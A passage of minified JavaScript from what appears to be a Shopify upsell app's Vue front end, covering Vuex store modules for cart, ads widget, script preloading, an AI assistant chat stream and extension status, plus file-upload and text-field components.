selectedProductsData:",e)}},setLiveProductsImages(e,t){let{data:i,payload:s}=t,r=e=>Number(e.split("/").pop()),n=i.reduce((e,t)=>(null==t?void 0:t.id)?(t.requiresSellingPlan||t.variants.every(e=>{let{availableForSale:t}=e;return!t})?this.commit("cartDrawerModule/setInvalidProduct",{product_id:r(t.id)}):e[r(t.id)]=t,e):e,{});s.forEach(e=>{let{selected_products:t}=e,i=t.map(e=>{let{productId:t,variantIds:i}=e,s=n[t];if(!s)return this.commit("cartDrawerModule/setInvalidProduct",{product_id:t}),null;let a=s.variants.filter(e=>{let{id:t,availableForSale:s}=e;return i.includes(r(t))&&s});return this.commit("cartDrawerModule/setValidVariants",{product_id:t,variants:a.map(e=>{let{id:t}=e;return r(t)})}),{...s,variants:a}}).filter(Boolean);this.commit("cartDrawerModule/setSelectedProducts",{idsData:t,products:i})})},setInvalidProduct(e,t){let{product_id:i}=t;e.invalidProducts.includes(i)||e.invalidProducts.push(i)},setValidVariants(e,t){let{product_id:i,variants:s}=t;e.validVariants[i]=s},setAnonymousUserToken(e,t){e.clientId=t},setFreeProductProcessing(e,t){e.freeProductProcessing=t}}},ads:{namespaced:!0,state:{widget:{owner_id:null,title:null,widget_blocks:[]},published:!1,statistics:{revenue:null,clicks:null,impressions:null,rpm:null,ctr:null},changes:[],initialWidgetSettings:{},isLoading:!1,publishing:!1,adHelpers:{},isChangeWidgetType:!1,isStartUpsellingShow:!1},getters:{widgetId:e=>e.widget.owner_id,widget:e=>e.widget,widgetSettings:e=>{var t,i;return null==(i=e.widget.widget_blocks)||null==(t=i[0])?void 0:t.settings},widgetTranslations:e=>e.widget.translations,storeName:e=>e.widget.store_name,widgetStatistics:e=>e.statistics,isAdPublished:e=>e.published,isLoading:e=>e.isLoading,isPopup:e=>{var t,i,s;return(null==(s=e.widget.widget_blocks)||null==(i=s[0])||null==(t=i.settings)?void 0:t.widget_type)==="popup"},hasChanges:e=>e.changes.length,initialWidgetSettings:e=>e.initialWidgetSettings,isChangeWidgetType:e=>e.isChangeWidgetType,isPublishing:e=>e.publishing,isStartUpsellingShow:e=>e.isStartUpsellingShow},actions:{async getWidget(e,t){let{commit:i}=e,{method:s,path:r}=iz.getWidget;try{i("setLoading",!0);let{data:e}=await ij()[s](r.replace(":id",t));i("setWidget",e)}catch(e){console.log("error")}},async publishWidget(e,t){let{commit:i}=e;i("setPublishing",!0);let{method:s,path:r}=iz.publishWidget;try{await ij()[s](r.replace(":id",t)),i("updateWidgetStatus",!0),i(sZ,!0,{root:!0})}catch(e){console.log(e)}finally{i("setPublishing",!1)}},async unpublishWidget(e,t){let{commit:i}=e;i("setPublishing",!0);let{method:s,path:r}=iz.unpublishWidget;try{await ij()[s](r.replace(":id",t)),i("updateWidgetStatus",!1),i(sZ,!0,{root:!0})}catch(e){console.log(e)}finally{i("setPublishing",!1)}},async createWidget(e){let{commit:t,dispatch:i}=e,{method:s,path:r}=iz.createWidget;try{let{data:e}=await ij()[s](r,{widget_kind:"ads",terms_and_conditions:!0});t("setWidget",e),i("statuses",null,{root:!0})}catch(e){console.log(e)}},async getWidgetId(e){let{commit:t}=e,{method:i,path:s}=iz.getWidgetId;try{let{data:e}=await ij()[i](s);t("setWidgetId",e.id),t("updateWidgetStatus",e.active)}catch(e){console.log(e)}},async getWidgetStats(e,t){let{commit:i,rootGetters:s}=e,{method:r,path:n}=iz.getWidgetStats,a={start_date:this._vm.$utils.formatDate(s.range.ads_stats.start),end_date:this._vm.$utils.formatDate(s.range.ads_stats.end)};try{let{data:e}=await ij()[r](`${n.replace(":id",t)}?start_date=${a.start_date}&end_date=${a.end_date}`);i("setStatistics",e.statistic)}catch(e){console.log(e)}},async updateWidget(e,t){let{commit:i,getters:{widget:s}}=e,{method:r,path:n}=iz.updateWidget,a={...s,ads_id:s.owner_id};try{let{data:e}=await ij()[r](n.replace(":id",t),a);i("updateWidgetBlocks",e.widget_blocks),i("clearChanges"),i(sZ,!0,{root:!0})}catch(e){console.log(e)}}},mutations:{setWidget(e,t){e.widget=t,e.initialWidgetSettings=structuredClone(t)},restoreInitialWidgetSettings(e){e.widget=structuredClone(e.initialWidgetSettings)},setWidgetId(e,t){e.widget.owner_id=t},updateWidgetStatus(e,t){e.published=t},updateWidgetSettings(e,t){var i,s;let{key:r,value:n}=t,a=null==(i=e.widget.widget_blocks)?void 0:i[0];a&&a.settings&&Object.prototype.hasOwnProperty.call(a.settings,r)?a.settings[r]=n:console.warn(`Invalid settings key: ${r}`),null==(s=e.adHelpers)||s.setAdsSettings(a.settings)},setStatistics(e,t){e.statistics=t},markChanges(e,t){e.changes.includes(t)||e.changes.push(t)},clearChanges(e){e.changes=[]},setLoading(e,t){e.isLoading=t},updateWidgetBlocks(e,t){e.widget.widget_blocks=t},setAdHelpers(e,t){e.adHelpers=t},setIsChangeWidgetType(e,t){e.isChangeWidgetType=t},setPublishing(e,t){e.publishing=t},setIsStartUpsellingShow(e,t){e.isStartUpsellingShow=t}}},preload:{namespaced:!0,state:{scripts:{highPriority:null,funnel:null,settings:null,buildersVue:null,buildersReact:null,other:null}},mutations:{setScript(e,t){e.scripts[t]=!0}},actions:{init(e,t){let{dispatch:i}=e,{name:s}=t;i("lazy",s),oh.onInit.filter(e=>e!==s).forEach(e=>oh[e]().forEach(e=>i(...e,{root:!0})))},lazy(e,t){let{dispatch:i}=e;setTimeout(()=>{oh.lazy.forEach(e=>oh[e]().forEach(e=>i(...e,{root:!0}))),of.lazy.filter(e=>e!==t).forEach(e=>i("chunk",e))},1e3)},chunk(e,t){e.state.scripts[t]||(of[t].forEach(e=>(function(e){let t=document.createElement("script");t.src=OCUConfig.preload[e],document.head.append(t);let i=document.createElement("link");i.href=OCUConfig.preload[e].replace(".js",".css"),i.rel="stylesheet",document.head.append(i)})(e)),e.commit("setScript",t))},cache(e,t){let{dispatch:i}=e;t.forEach(e=>{Object.entries(e).forEach(e=>{var t,s;let[r,n]=e,a=null!=(s=null==(t=oh[r])?void 0:t.call(oh,n))?s:[];!function e(t){t&&(i(...a[--t],{root:!0}),setTimeout(()=>e(t),100))}(a.length)})})}}},assistant:{namespaced:!0,state:{inputMessage:"",messages:[],currentStreamingMessage:null,isTyping:!1,isLoading:!1,abortController:null,sessionId:"e09ea5ff-6886-4238-a74d-bc7658876073",funnelId:null,error:null,pagination:{limit:50,offset:0,total:0,hasMore:!1}},getters:{messages:e=>e.messages,inputMessage:e=>e.inputMessage,isTyping:e=>e.isTyping,isLoading:e=>e.isLoading,error:e=>e.error,hasError:e=>!!e.error,pagination:e=>e.pagination,hasFunnelCreated:e=>oy(e.messages,"funnel_render"),hasUserAction:e=>oy(e.messages,"user_actions_render"),isFunnelPublished:e=>oy(e.messages,"funnel_published"),funnelId:e=>e.funnelId},actions:{async getConversation(e){let{commit:t}=e,{method:i,path:s}=oT.getAssistantSession;try{t("setLoading",!0),t("clearError");let{data:{data:e}}=await ij()[i](s);t("setInitialData",e)}catch(e){t("setError",e.message||"Failed to load conversation")}finally{t("setLoading",!1)}},async sendMessage(e,t){let{commit:i,state:s}=e;if(s.isTyping)return;let r="string"==typeof t?t:t.text,n="string"==typeof t?{}:t.metadata,a=[{id:`block_${Date.now()}`,type:(null==t?void 0:t.type)||"text",data:{text:r,metadata:n}}];i("clearError"),i("setTyping",!0),i("setAbortController",new AbortController),!1!==t.visible&&i("addUserMessage",a);try{var o;let{path:e,method:r,headers:n}=oT.sendAssistantMessage,l={session_id:s.sessionId,message:{content:a,visible:null==(o=null==t?void 0:t.visible)||o}};n.Authorization=`Bearer ${await shopify.idToken()}`,await (0,oE.y)(e,{method:r,headers:n,signal:s.abortController.signal,body:JSON.stringify(l),...(e=>{class t extends Error{}class i extends Error{}return{async onopen(e){if(e.ok&&"text/event-stream"===e.headers.get("content-type"))return null;if(e.status>=400&&e.status<500&&429!==e.status)throw new t;throw new i},onmessage(i){let{event:s,...r}=i;if("FatalError"===s)throw new t(r.data);try{var n,a;let t=JSON.parse(r.data);return null==(n=(a={message_start:()=>{e("startStreamingMessage",t)},[ob]:()=>{e("updateStreamingContent",t)},[oC]:()=>{e("completeContentBlock",t)}})[s])?void 0:n.call(a)}catch(t){console.error("Error parsing SSE message:",t),e("setError","Failed to parse server response")}},onclose(){e("finishStreamingMessage"),e("setTyping",!1)},onerror(i){if(console.error("SSE connection error:",i),e("setTyping",!1),i instanceof t)throw e("setError",i.message||"Connection failed"),i}}})(i)})}catch(e){i("setError",e.message||"Failed to send message"),i("setTyping",!1)}finally{i("setAbortController",null)}},async skipAssistantSetup(e){let{state:t,commit:i,dispatch:s}=e;t.isTyping&&await s("abortStream"),i("changeStepProperty",{key:"ai_assistant",value:{status:"completed"}},{root:!0}),i("updateStatus",{key:"wizard",value:!1},{root:!0}),s("submitStep",null,{root:!0})},abortStream(e){let{dispatch:t,commit:i}=e;return i("stopTyping"),Promise.resolve()}},mutations:{setInitialData(e,t){var i;e.messages=t.messages,e.pagination=t.pagination,e.sessionId=null!=(i=t.session_id)?i:e.sessionId},addUserMessage(e,t){let i={id:`msg_user_${Date.now()}`,role:"user",timestamp:new Date().toISOString(),content:t};e.messages.push(i)},startStreamingMessage(e,t){let i={id:t.data.id,role:t.data.role,timestamp:t.data.timestamp,content:[]};e.currentStreamingMessage=i,e.messages.push(i)},updateStreamingContent(e,t){let{data:i}=t;e.currentStreamingMessage&&i&&oP({data:i,event:ob,message:e.currentStreamingMessage,index:e.currentStreamingMessage.content.length-1})},completeContentBlock(e,t){let{data:i}=t;if("block_update"===i.type){let t=e.currentStreamingMessage.content.findIndex(e=>e.id===i.id);if(-1===t)return;let{type:s}=e.currentStreamingMessage.content[t];return e.currentStreamingMessage.content.splice(t,1,{...i,type:s})}if(null==i?void 0:i.length){let t=i.map(e=>({...e,completed:!0}));return e.currentStreamingMessage.content=[...e.currentStreamingMessage.content,...t]}if("status_block"===i.type)return e.currentStreamingMessage.content=[...e.currentStreamingMessage.content,i];oP({data:i,event:oC,message:e.currentStreamingMessage,index:e.currentStreamingMessage.content.length-1})},finishStreamingMessage(e){e.currentStreamingMessage=null},setTyping(e,t){e.isTyping=t},stopTyping(e){e.abortController.abort(),e.abortController=null,e.isTyping=!1},setLoading(e,t){e.isLoading=t},setError(e,t){e.error=t},clearError(e){e.error=null},setAbortController(e,t){e.abortController=t},clearInput(e){e.inputMessage=""},setInputMessage(e,t){e.inputMessage=t},setFunnelId(e,t){e.funnelId=t}}},extensionStatus:{namespaced:!0,state:{raw:[],ty:{items:[]},os:{items:[]},incheckout:{items:[]},post:{items:[]}},getters:{ty:e=>e.ty,os:e=>e.os,incheckout:e=>e.incheckout,post:e=>e.post,tyActive:e=>e.ty.items.length>0,osActive:e=>e.os.items.length>0,incheckoutActive:e=>e.incheckout.items.length>0,postActive:e=>e.post.items.length>0},mutations:{setExtensions(e,t){e.raw=t.raw,e.ty=t.ty,e.os=t.os,e.incheckout=t.incheckout,e.post=t.post}},actions:{async getExtensionStatus(e){let{commit:t}=e;try{let e=await shopify.app.extensions(),i=Array.isArray(e)?e:[],s=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t={ty:[],os:[],incheckout:[],post:[]};return e.forEach(e=>{(Array.isArray(null==e?void 0:e.activations)?e.activations:[]).forEach(i=>{let s=function(e){let t=oO(e);if(!t)return null;for(let e of Object.keys(oI))for(let i of oI[e]||[])if(t.includes(String(i).toLowerCase()))return e;return null}(null==i?void 0:i.target);s&&(t[s].some(e=>{var t;return oO(null==(t=e.activation)?void 0:t.target)===oO(null==i?void 0:i.target)})||t[s].push({activation:i,extension:e}))})}),{ty:{items:t.ty},os:{items:t.os},incheckout:{items:t.incheckout},post:{items:t.post}}}(i);t("setExtensions",{raw:i,...s})}catch(e){console.error("extensions/getExtensionStatus failed",e)}},async updateExtensionStatus(e){let{getters:t}=e,{path:i,method:s}=iY.updateExtensionStatus,r={ty_online_extension_installed:t.tyActive,os_online_extension_installed:t.osActive,incheckout_online_extension_installed:t.incheckoutActive};await ij()[s](i,r)}}}};X.default.use(K.Ay);let oA=new K.Ay.Store({strict:!1,modules:ow});var oD=i(12897),oL=i.n(oD),oF=i(55042),oR=i.n(oF),ok=new(oL())({id:"upload-file-custom-options--raw",use:"upload-file-custom-options--raw-usage",viewBox:"0 0 17 18",content:'<symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 18" id="upload-file-custom-options--raw"><path fill-rule="evenodd" clip-rule="evenodd" d="m12.063 6.23-.007-.007a.826.826 0 0 0-1.17-.041L9.334 7.638V1.492a.826.826 0 0 0-.826-.825H8.49a.825.825 0 0 0-.825.825v6.146L6.149 6.19a.825.825 0 0 0-1.172.033l-.004.004a.827.827 0 0 0 .036 1.165l3.525 3.327 3.493-3.33a.825.825 0 0 0 .036-1.159Zm3.936 11.103H1a.833.833 0 0 1-.833-.833V9.833c0-.46.373-.833.833-.833h1.667a.834.834 0 0 1 0 1.667h-.833v5h13.333v-5h-.833a.833.833 0 1 1 0-1.667h1.666c.46 0 .834.373.834.833V16.5c0 .46-.374.833-.834.833Z" fill="currentColor" /></symbol>'});oR().add(ok);var oN=new(oL())({id:"upload-file-image--raw",use:"upload-file-image--raw-usage",viewBox:"0 0 16 16",content:'<symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" id="upload-file-image--raw"><path d="M13.833 2.167v11.666H2.167V2.167h11.666Zm0-1.667H2.167C1.25.5.5 1.25.5 2.167v11.666c0 .917.75 1.667 1.667 1.667h11.666c.917 0 1.667-.75 1.667-1.667V2.167C15.5 1.25 14.75.5 13.833.5Zm-4.05 7.383-2.5 3.225L5.5 8.95 3 12.167h10L9.783 7.883Z" fill="currentColor" /></symbol>'});oR().add(oN);var ox=new(oL())({id:"upload-file-custom-options-delete--raw",use:"upload-file-custom-options-delete--raw-usage",viewBox:"0 0 16 16",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor" id="upload-file-custom-options-delete--raw"><path d="M15.2 3.2H12V.8a.8.8 0 0 0-.8-.8H4.8a.8.8 0 0 0-.8.8v2.4H.8a.8.8 0 0 0 0 1.6h1.6v10.4a.8.8 0 0 0 .8.8h9.6a.8.8 0 0 0 .8-.8V4.8h1.6a.8.8 0 1 0 0-1.6ZM5.6 1.6h4.8v1.6H5.6ZM12 14.4H4V4.8h8Z" /><path d="M9.6 12.8a.8.8 0 0 0 .8-.8V7.2a.8.8 0 1 0-1.6 0V12a.8.8 0 0 0 .8.8ZM6.4 12.8a.8.8 0 0 0 .8-.8V7.2a.8.8 0 0 0-1.6 0V12a.8.8 0 0 0 .8.8Z" /></symbol>'});oR().add(ox);let oU=(0,es.A)({__name:"custom-file-upload",props:{options:{type:Object,required:!0},generalSettings:{type:Object,required:!0},editMode:{type:Boolean,default:!1},fieldError:{type:Object}},emits:["update:fileData"],setup(e,t){let{emit:i}=t,{isDragOver:s,openFileDialog:r,handleDragEnter:n,handleDragOver:a,handleDragLeave:o,handleDrop:l,handleFileSelect:c,fileInput:u,setupDocumentListeners:d,cleanupDocumentListeners:p,selectedFiles:h,removeFile:f}=function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=(0,X.ref)([]),i=(0,X.ref)(!1),s=(0,X.ref)(!1),r=(0,X.ref)(null),n=e=>{e.preventDefault(),e.stopPropagation()},a=i=>{if(e){let e=i.filter(e=>!t.value.some(t=>t.name===e.name&&t.size===e.size));t.value.push(...e)}else t.value=[...i];r.value&&(r.value.value="")},o=(0,X.computed)(()=>s.value?"Uploading...":t.value.length>0?`Upload ${t.value.length} file(s)`:"Upload Files"),l=async()=>{if(0!==t.value.length){s.value=!0;try{await new Promise(e=>{setTimeout(e,2e3)}),console.log(`Successfully uploaded ${t.value.length} file(s)!`),t.value=[],r.value&&(r.value.value="")}catch(e){console.error("Upload failed:",e),console.log("Upload failed. Please try again.")}finally{s.value=!1}}};return{selectedFiles:t,isDragOver:i,isUploading:s,fileInput:r,uploadButtonText:o,openFileDialog:()=>{r.value.click()},handleFileSelect:e=>{a(Array.from(e.target.files))},handleDragEnter:e=>{n(e),i.value=!0},handleDragOver:e=>{n(e),i.value=!0},handleDragLeave:e=>{n(e),e.currentTarget.contains(e.relatedTarget)||(i.value=!1)},handleDrop:e=>{n(e),i.value=!1,a(Array.from(e.dataTransfer.files))},removeFile:e=>{t.value.splice(e,1)},formatFileSize:e=>{if(0===e)return"0 Bytes";let t=Math.floor(Math.log(e)/Math.log(1024));return`${parseFloat((e/Math.pow(1024,t)).toFixed(2))} ${["Bytes","KB","MB","GB"][t]}`},uploadFiles:l,setupDocumentListeners:()=>{["dragenter","dragover","dragleave","drop"].forEach(e=>{document.addEventListener(e,n,!1)})},cleanupDocumentListeners:()=>{["dragenter","dragover","dragleave","drop"].forEach(e=>{document.removeEventListener(e,n,!1)})}}}(),{htBeforeEnter:m,htEnter:g,htLeave:_}={htBeforeEnter:e=>{e.style.height="0",e.style.overflow="hidden"},htEnter:e=>{e.style.height="0",e.style.overflow="hidden",e.style.transition="height 0.3s ease, opacity 0.3s",requestAnimationFrame(()=>{e.style.height=`${e.scrollHeight}px`,e.addEventListener("transitionend",()=>{e.style.height="auto"},{once:!0})})},htLeave:e=>{e.style.height=`${e.scrollHeight}px`,e.style.overflow="hidden",e.style.transition="height 0.3s ease, opacity 0.3s",requestAnimationFrame(()=>{e.style.height="0"})}},S=(0,X.computed)(()=>e.options),v=(0,X.computed)(()=>e.generalSettings),y=(0,X.computed)(()=>e.editMode),E=(0,X.computed)(()=>e.fieldError),T=(0,X.ref)(!1),b=(0,X.ref)(!1),C=(0,X.computed)(()=>{var e;return R(null==(e=S.value)?void 0:e.title)}),P=(0,X.computed)(()=>{var e;return F(null==(e=S.value)?void 0:e.button)}),I=(0,X.computed)(()=>{var e;return F(null==(e=S.value)?void 0:e.error)}),O=(0,X.computed)(()=>{var e;return null==(e=S.value)?void 0:e.error}),w=(0,X.computed)(()=>!h.value.length||!E.value||"filesize"!==E.value.type),A=(0,X.computed)(()=>h.value.length>0),D=(0,X.computed)(()=>{var e,t;return(null==(e=S.value)||!e.required||!!A.value||!b.value||!!y.value)&&((null==(t=S.value)||!t.required)&&!!w.value||!T.value||A.value&&w.value)}),L=(0,X.computed)(()=>v.value.corner_radius.radius/4);function F(e){return{fontSize:e.size,fontFamily:e.font,fontStyle:e.italic&&"normal"!==e.italic?"italic":"normal",fontWeight:e.emphasized?"bold":"normal",color:e.color,textDecoration:e.underline&&"none"!==e.underline?"underline":"none"}}function R(e){return{...F(e),color:D.value?e.color:O.value.color}}let k=(0,X.computed)(()=>D.value?{}:M(O.value.color,"color")),N=(0,X.computed)(()=>{var e,t;return null!=(t=null==(e=v.value)?void 0:e.selectors_color.slice(0,7))?t:"#9b9b9b"}),x=(0,X.computed)(()=>{var e,t;return M(null==(t=S.value)||null==(e=t.button)?void 0:e.color,"color")}),U=(0,X.computed)(()=>{var e,t;return M(null!=(t=null==(e=v.value)?void 0:e.elements_color.slice(0,7))?t:"#9b9b9b","color")});function M(e,t){return{[t]:e}}function $(e){i("update:fileData",e)}return(0,X.watch)(h,e=>{$(e),T.value=!0}),(0,X.watch)(E,e=>{e&&(T.value=!0)}),(0,X.onMounted)(()=>{d()}),(0,X.onBeforeUnmount)(()=>{p()}),{__sfc:!0,props:e,emit:i,isDragOver:s,openFileDialog:r,handleDragEnter:n,handleDragOver:a,handleDragLeave:o,handleDrop:l,handleFileSelect:c,fileInput:u,setupDocumentListeners:d,cleanupDocumentListeners:p,selectedFiles:h,removeFile:f,htBeforeEnter:m,htEnter:g,htLeave:_,options:S,generalSettings:v,editMode:y,fieldError:E,isChanged:T,isLoadDialogOpened:b,labelStyle:C,buttonStyle:P,errorMessageStyle:I,errorSettings:O,isFileSizeValid:w,isFileSelected:A,isFieldValid:D,customBorderRadius:L,getStyles:F,getStylesWithValidation:R,errorStyleFont:k,dropzoneColor:N,buttonColor:x,deleteButtonStyle:U,getStyleSingle:M,handleRemoveFile:function(e){f(e),$(h.value)},handleInput:$,handleFileSelectDialogClose:function(){b.value=!0}}}},function(){var e,t,i,s,r,n,a,o=this,l=o._self._c,c=o._self._setupProxy;return l("div",{class:{"ocu-custom-option-has-error":!c.isFieldValid}},[(null==(t=c.options)||null==(e=t.title)?void 0:e.text)?l("span",{staticClass:"ocu-custom-option-label",style:c.labelStyle},[l("span",{style:c.errorStyleFont},[o._v(o._s(c.options.title.text))]),o._v(" "),(null==(i=c.options)?void 0:i.required)?l("span",{style:c.errorStyleFont},[o._v("*")]):o._e()]):o._e(),o._v(" "),l("div",{staticClass:"ocu-custom-option-file"},[c.editMode?l("div",{staticClass:"ocu-custom-option-dropzone-blocker"}):o._e(),o._v(" "),l("div",{staticClass:"ocu-custom-option-dropzone",class:{"ocu-custom-option-dropzone-dragover":c.isDragOver},on:{click:c.openFileDialog,dragenter:function(e){return e.preventDefault(),c.handleDragEnter.apply(null,arguments)},dragover:function(e){return e.preventDefault(),c.handleDragOver.apply(null,arguments)},dragleave:function(e){return e.preventDefault(),c.handleDragLeave.apply(null,arguments)},drop:function(e){return e.preventDefault(),c.handleDrop.apply(null,arguments)}}},[l("svg",{staticClass:"ocu-custom-option-dropzone-svg",attrs:{preserveAspectRatio:"none"}},[l("rect",{attrs:{x:"1",y:"1",width:"100%",height:"100%",fill:"none",stroke:c.dropzoneColor,"stroke-width":"1","stroke-dasharray":"10,5",rx:c.customBorderRadius,ry:c.customBorderRadius}})]),o._v(" "),l("Transition",{attrs:{mode:"out-in"},on:{"before-enter":c.htBeforeEnter,enter:c.htEnter,leave:c.htLeave}},[c.selectedFiles.length?l("div",{key:"ocu-dropzone-file-list",staticClass:"ocu-custom-option-dropzone-file"},o._l(c.selectedFiles,function(e,t){return l("div",{key:e.name+e.size,staticClass:"ocu-custom-option-dropzone-file-item"},[l("div",{staticClass:"ocu-custom-option-dropzone-filename"},[l("div",{staticClass:"ocu-custom-option-dropzone-file-icon",style:c.buttonColor},[l("svg",{attrs:{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[l("use",{attrs:{href:"#upload-file-image--raw"}})])]),o._v(" "),l("span",{style:c.buttonStyle},[o._v(o._s(e.name))])]),o._v(" "),l("div",{staticClass:"ocu-custom-option-dropzone-delete",style:c.deleteButtonStyle,on:{click:function(e){return e.stopPropagation(),c.handleRemoveFile(t)}}},[l("svg",{attrs:{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[l("use",{attrs:{href:"#upload-file-custom-options-delete--raw"}})])])])}),0):l("div",{key:"ocu-dropzone-label"},[l("div",{staticClass:"ocu-custom-option-dropzone-label"},[l("div",{staticClass:"ocu-custom-option-dropzone-upload-icon",style:c.buttonColor},[l("svg",{attrs:{width:"17",height:"18",viewBox:"0 0 17 18",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[l("use",{attrs:{href:"#upload-file-custom-options--raw"}})])]),o._v(" "),l("span",{style:c.buttonStyle},[o._v(o._s(c.options.button.text))])])])])],1)]),o._v(" "),l("div",{staticClass:"ocu-custom-option-file-upload-error"},[c.isFieldValid||c.isFileSelected?o._e():l("div",{style:c.errorMessageStyle},[o._v("\n            "+o._s((null==(r=c.options)||null==(s=r.error)?void 0:s.required_text)||"This field is required")+"\n        ")]),o._v(" "),c.isFileSizeValid?o._e():l("div",{style:c.errorMessageStyle},[o._v("\n            "+o._s((null==(a=c.options)||null==(n=a.error)?void 0:n.file_size_text)||"File size exceeds the limit of 20 MB")+"\n        ")])]),o._v(" "),l("input",{ref:"fileInput",staticClass:"ocu-custom-option-file-input",attrs:{type:"file"},on:{change:c.handleFileSelect,cancel:c.handleFileSelectDialogClose,close:c.handleFileSelectDialogClose}})])},[],!1,null,"486c806a",null).exports,oM=(0,es.A)({__name:"custom-text-field",props:{options:{type:Object,required:!0},generalSettings:{type:Object,required:!0},fieldError:{type:Object},editMode:{type:Boolean,default:!1}},emits:["update:textValue"],setup(e,t){let{emit:i}=t,s=(0,X.computed)(()=>e.options),r=(0,X.computed)(()=>e.generalSettings),n=(0,X.computed)(()=>e.fieldError),a=(0,X.computed)(()=>e.editMode),o=(0,X.ref)(""),l=(0,X.ref)(!1),c=(0,X.ref)(!1),u=(0,X.computed)(()=>{var e;return Number(null==(e=s.value)?void 0:e.max_length)}),d=(0,X.computed)(()=>{var e;return g(null==(e=s.value)?void 0:e.title)}),p=(0,X.computed)(()=>{var e;return g(null==(e=s.value)?void 0:e.required_field_message)}),h=(0,X.computed)(()=>{var e;return null==(e=s.value)?void 0:e.required_field_message}),f=(0,X.computed)(()=>{var e,t;return(null==(e=s.value)||!e.required||!c.value||!!l.value||!!a.value)&&(null==(t=s.value)||!t.required||!l.value||""!==o.value.trim())}),m=(0,X.computed)(()=>u.value>0&&u.value<=2e3);function g(e){return{fontSize:e.size,fontFamily:e.font,fontStyle:e.italic&&"normal"!==e.italic?"italic":"normal",fontWeight:e.emphasized?"bold":"normal",color:f.value?e.color:h.value.color,textDecoration:e.underline&&"none"!==e.underline?"underline":"none"}}let _=(0,X.computed)(()=>f.value?{}:y(h.value.color,"color")),S=(0,X.computed)(()=>{var e;let t={"--customBorderRadius":`${r.value.corner_radius.radius/4}px`};return f.value?(null==(e=r.value)?void 0:e.selectors_color)?{...y(r.value.selectors_color,"borderColor"),...t}:t:{...y(h.value.color,"borderColor"),...t}}),v=(0,X.computed)(()=>{var e,t,i,r;return{...y(null==(t=s.value)||null==(e=t.title)?void 0:e.font,"fontFamily"),...y(null==(r=s.value)||null==(i=r.title)?void 0:i.color,"color")}});function y(e,t){return{[t]:e}}return(0,X.watch)(o,e=>{l.value=l.value||""!==e.trim()}),(0,X.watch)(n,e=>{e&&(l.value=!0)}),{__sfc:!0,props:e,emit:i,options:s,generalSettings:r,fieldError:n,editMode:a,textValue:o,isChanged:l,wasFocusout:c,maxLength:u,labelStyle:d,errorMessageStyle:p,requiredSettings:h,isFieldValid:f,isCounterVisible:m,getStyles:g,errorStyleFont:_,styleBorder:S,fontStyle:v,getStyleSingle:y,handleInput:function(){i("update:textValue",o.value)},handleFocusout:function(){c.value=!a.value}}}},function(){var e,t,i,s,r,n=this._self._c,a=this._self._setupProxy;return n("div",{class:{"ocu-custom-option-has-error":!a.isFieldValid}},[(null==(t=a.options)||null==(e=t.title)?void 0:e.text)?n("span",{staticClass:"ocu-custom-option-label",style:a.labelStyle},[n("span",{style:a.errorStyleFont},[this._v(this._s(a.options.title.text))]),this._v(" "),(null==(i=a.options)?void 0:i.required)?n("span",{style:a.errorStyleFont},[this._v("*")]):this._e()]):this._e(),this._v(" "),n("div",{staticClass:"ocu-custom-text-field-wrapper",style:a.styleBorder},[n("input",{directives:[{name:"model",rawName:"v-model",value:a.textValue,expression:"textValue"}],staticClass:"ocu-custom-text-field",style:a.fontStyle,attrs:{type:"text",placeholder:"",maxlength:a.maxLength||2e3,required:null==(s=a.options)?void 0:s.required},domProps:{value:a.textValue},on:{input:[function(e){e.target.composing||(a.textValue=e.target.value)},function(e){return a.handleInput(e)}],focusout:function(e){return a.handleFocusout(e)}}}),this._v(" "),a.isCounterVisible?n("span",{staticClass:"ocu-custom-text-field-counter",style:a.fontStyle},[this._v("\n            "+this._s(a.textValue.length)+" / "+this._s(a.maxLength||2e3)+"\n        ")]):this._e()]),this._v(" "),n("div",{staticClass:"ocu-custom-text-field-error"},[a.isFieldValid?this._e():n("span",{style:a.errorMessageStyle},[this._v("\n            "+this._s((null==(r=a.requiredSettings)?void 0:r.text)||"This field is required")+"\n        ")])])])},[],!1,null,"3d1e821a",null).exports,o$={name:"HeroSection",components:{ProductTitle:eb,PriceBreakdown:ew,Description:eD,Variants:eF,HeroQuantity:eE,SubscriptionWidget:ek,SCProductOptions:ex,CustomOptionsSection:(0,es.A)({__name:"custom-options-section",setup(e){let{proxy:t}=(0,X.getCurrentInstance)(),i=(0,X.ref)([]),s=(0,X.computed)(()=>oA.getters["singleUpsellsModule/highlightable"]),r=(0,X.computed)(()=>oA.getters["singleUpsellsModule/editableClasses"]),n=(0,X.computed)(()=>oA.getters["singleUpsellsModule/editMode"]),a=(0,X.computed)(()=>{var e;return null==(e=oA.state.singleUpsellsModule)?void 0:e.representation}),o=(0,X.computed)(()=>{var e;return null==(e=a.value)?void 0:e.general}),l=(0,X.computed)(()=>{var e,t;return(null==(t=a.value)||null==(e=t.offer)?void 0:e.custom_options)||{}}),c=(0,X.computed)(()=>{var e;return(null==(e=oA.state.singleUpsellsModule)?void 0:e.customOptionFieldsErrors)||[]});return(0,X.onUnmounted)(()=>{oA.commit("singleUpsellsModule/clearCustomOptionFields")}),{__sfc:!0,instance:t,optionComponents:{text_field:{component:oM,dialog:"custom_options_text_field_dialog"},file_upload:{component:oU,dialog:"custom_options_file_upload_dialog"}},optionInputs:i,highlightable:s,editableClasses:r,editMode:n,representation:a,generalSettings:o,customOptions:l,fieldErrors:c,showDecorator:function(e,i,s){n.value&&t.$proxy.publish("custom:options:decorator",{dialog:i,option:e,index:s,customOptions:l.value})},updateTextData:function(e,t,s){let r=(0,X.toRaw)(t),n=e.trim();r.required&&""!==n&&oA.commit("singleUpsellsModule/clearCustomOptionFieldsError",s);let a=[...i.value];if(!r.required&&""===n){a[s]=null,oA.commit("singleUpsellsModule/setCustomOptionFields",a);return}a[s]={value:n,option:r,index:s},oA.commit("singleUpsellsModule/setCustomOptionFields",a),i.value=a},updateFileData:function(e,t,s){let 